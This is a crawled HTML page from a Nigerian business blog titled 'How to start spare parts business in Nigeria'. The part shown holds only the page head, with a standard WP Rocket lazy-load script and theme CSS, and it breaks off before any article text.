

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/
body_size: 43032
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>How to start spare parts business in Nigeria</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 